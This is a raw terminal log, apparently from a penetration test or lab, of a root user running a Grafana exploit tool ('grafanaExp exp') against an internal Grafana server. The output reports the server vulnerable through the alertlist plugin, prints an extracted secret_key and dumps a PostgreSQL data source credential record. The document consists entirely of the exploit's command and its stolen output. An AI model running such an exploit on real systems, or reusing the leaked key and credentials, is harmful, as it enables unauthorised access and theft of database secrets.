 root@web03:~# ./linux_amd64_grafanaExp exp -u http://172.30.54.12:3000
2025/07/23 17:31:17 Target vulnerable has plugin [alertlist]
2025/07/23 17:31:17 Got secret_key [SW2YcwTIb9zpOOhoPsMm]
2025/07/23 17:31:17 There are [1] records in data_source table.
2025/07/23 17:31:17 type:[postgres]     name:[PostgreSQL]               url:[localhost:5432]    user:[postgres] password[��K�<a8�aIc���rT��<X]  database:[post
gres]   basic_auth_user:[]      basic_auth_password:[]
2025/07/23 17:31:17 All Done, have nice day!
root@web03:~# client_loop: send disconnect: Connection reset